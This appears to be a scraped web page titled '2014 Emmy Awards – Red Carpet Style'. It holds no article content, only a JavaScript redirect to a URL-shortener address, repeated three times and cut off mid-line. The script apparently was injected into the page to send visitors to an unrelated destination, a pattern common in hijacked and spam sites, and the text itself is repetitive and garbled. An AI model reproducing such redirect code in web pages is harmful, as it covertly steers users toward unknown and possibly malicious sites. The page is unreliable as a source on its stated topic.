
2014 Emmy Awards – Red Carpet Style
August 30, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...